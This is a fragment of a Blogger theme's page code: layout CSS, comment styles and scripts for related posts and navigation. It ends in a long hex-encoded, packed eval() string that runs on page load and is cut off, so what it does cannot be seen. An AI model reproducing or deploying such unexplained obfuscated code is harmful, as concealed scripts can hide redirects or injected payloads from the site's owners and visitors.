        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          line-height: 54px;
margin: 0 0 30px 0;
font-size: 40px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -22px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwAQlPmc6Ew1nWcp0Ijz_CKY7hq1YdBJ67Mw4xp0ckfPQ5YFYfQtO-Pk7UD3XAaDKIB9Mku15TYMhAnDYxAtb8l2-2QMqRDLTuhf7CEZOseQhjPirP1PeLLwyW-qHNVEAJANgUuMRkjAQ/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 44.65%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -17px;
color: #FFF;
background:#FC8D00;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      @media only screen and (max-width:770px){
        #nav {height: 50px;}
        #menu-main {
          display: none!important;
        }
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
       div#mywrapper {
          float: none;
          width: 730px;
          margin: 0 auto;
        }
   #sidebar-narrow{display:none}

div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 275px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
   #sidebar-narrow{display:none}
div#top-nav {
margin: 0 auto;
          width: 765px;}
ul.socialbar {
  display: none;
}
#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper {
          width: auto}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper {
    width: 300px;
    max-width: 300px;
    float: none;
    margin: 10px auto;
}
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}
.header {
    float: left;
    width: 100%;
    max-width: 100%;
    height: 110px;
    margin: 20px auto;
    text-align: center;
}
.header-right {
    clear: both;
    float: none;
    padding: 0px;
    overflow: hidden;
    margin: 10px auto;
    width: 100%;
    max-width: 728px;
    max-height: 91px;
    display: block;
}
.header-right img {
    display: block;
    width: 100%;
}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
   #sidebar-narrow{display:none}
#post-wrapper {
border-right: none;
}
#my-slider {
margin-left: -6px;
}

ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {width: auto;text-align: center;}

#related-posts .related_img {
padding: 0px;
          width: 100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        #sidebar-wrapper {
          width: 300px;
        }
#bottombar .left, #bottombar .center, #bottombar .right {
    float: none;
    width: 300px;
    margin: 0 auto;
}
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}

        .header h1.title, .header p.title {font: bold 67px Fjalla One,Arial,Helvetica,sans-serif;}
.header {
    height: 77px;
        }
        .menubar, .footer-right {display: none;}
.footer-left {
          float: none;}

      }
      @media only screen and (max-width:680px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
#post-wrapper {
    float: none;
    width: 401px;
    max-width: 401px;
    margin: 0 auto;
}
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
        div#fontoo, .breadcrumbs {display: none;}
#selectnav1 {
    width: 100%;
}
        .pagenavi {border: 0;}
       .pagenavi span, .pagenavi a {
    padding: 2px 10px 2px 10px; 
    border: 1px solid #DDD;
    margin: 10px 3px 0;
    float: none;
}
.img-thumbnail {
    margin: 0px 10px 15px 0px;
}
        .img-thumbnail, .img-thumbnail img {
    width: 100%;}
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {clear: both;}
      }

      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

#post-wrapper {
border-right: none;
}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .header-right {display: none;}
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
.header {
    height: 57px;
}
div#header-inner {
    margin-left: 0;
}
.header h1.title, .header p.title {
    font: bold 47px Fjalla One,Arial,Helvetica,sans-serif;
}
#post-wrapper {width: 300px;}
.back-to-top, div#author-box {display: none;}
#related-posts a {
          width: 100%;}
        .top-comment-widget-menu {background: #444; height: 82px;}
.top-comment {
    width: 92%;
}
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
#content-wrapper {
    padding: 0;
}
#post-wrapper {
    width: 280px;
}
#sidebar-wrapper {
    width: 280px;
}
#bottombar .left, #bottombar .center, #bottombar .right {
    float: none;
    width: 280px;
    margin: 0px auto;
}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }  
      }
@media screen and (max-width:319px){
 div.conty {
    width: 220px;
} 
.header, .stylebox, .stylebox1 {
    float: none;
    width: 180px;
    max-width: 180px;
}
.header h1.title, .header p.title {
    font: bold 37px Fjalla One,Arial,Helvetica,sans-serif;
    padding-top: 7px;
} 
#post-wrapper {
    width: 200px;
}
#sidebar-wrapper, #bottombar {display: none;}



}
    </style>
<style type='text/css'>
        /* COMMENT */


 @media screen and (max-width:680px){
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
line-height: 34px;      
font-size: 30px;
}
          .post-info {display: none;}
.top-comment {
    font-size: 12px;
          }
          .top-comment.selected {padding:10px 20px !important;}
}


 @media screen and (max-width:480px){
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
    line-height: 32px;
    font-size: 22px;
}      
}

 @media screen and (max-width:319px){
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
    line-height: 28px;
    font-size: 19px;
}       
}

        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFX6mWEe5H1YMIzVlWd-w1YhkGJrQn0nI0CFQJa7CjREKvmFZK-UeuVS1GtXOh-K8LQkJUmHNdCB2zJFgV616HRTer0Aj44dwiiokKF-Qy-yezbhSKatitaBER6vAGdfXlFW_f7YVwK4Pa/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVWKbPrkDq8u7jWN8EPDKymREeDQVDFgwNaAincAQOknjNsn8o6OETkmuOmc7RnnrHBAI46SPq9-JL_l_-jBTHYL-8EdTSc52b-p76VbSSX8dyiA1fJNG-euxjijRxOVTzewml-tJ_PRa/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Изберете ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDRiis2YMz8d224zu_lFFPud21JQKsrE4p_FXJgL1agOfiiBDFoGTgszZN7htUhQz1AILLxBPOTlIGda3QNdWf0vVOW-UjE8LXb01GdmWYfkerdTJYUos9i7lI_8KDWBRJ5T4eh1egtaI/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}

});

//]]></script>
<style>
.meta-info {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #FC8D00;
  color: #fff;
  text-align: center;
  font-size: 28px;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 20px;
  width: 60px;
  height: 60px;
  z-index: 3;
-moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.meta-info .meta-date {
  padding: 12px 15px;
  position: absolute;
  bottom: 0;
  left: 0;
}

.meta-info .month {
  font-weight: 900;
  display: block;
  font-size: 12px !important;
  text-transform: uppercase;
}

.featured-comments {
  background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVL81X3FFCL7c0t-OVNuydir3hRkWgxhSL8qs4aBzuQT5qE9I_BwYA_TBCNp-MmgTDwE-h6QkbZYiosi6cUggWzNwGroBWi56I_1tLGTYBNOXojhvbLkIn6FGT_sGanfCEZtT783ft_n1ago2ol9rGCgblL7z_fn_ERK8=s0-d) no-repeat;
  width: 41px;
  height: 33px;
  bottom: 74px;
  left: 10px;
  position: absolute;
}


.secondary-post:hover .meta-info, .main-post:hover .meta-info {
  height: 100%;
}


span.featured-comments span {
  color: #B7B7B7;
    font-size: 18px;}

.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:left;width:160px;margin-right: 14px;
padding: 16px 10px 0 0px;}

.side-item {
		overflow:hidden;
	}
	.side-item .side-image {
		float:left;
		margin-right:14px;
	}
	
 .side-item .side-image img {
		width:86px;
		height:auto;
	}
	
 .side-item .side-item-text {
		overflow:hidden;
	}
	.side-item .side-item-text h4 a {
		margin-bottom:1px;
		color:#333;
		display:block;
		font-size:14px;
	}
	.side-item .side-item-text .side-item-meta {
		font-size:10px;
		letter-spacing:1px;
		color:#999;
		font-style:italic;
		font-family:"Open Sans";
	}
</style>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '6';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 6;

var _XMYnsz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x70\x5c\x5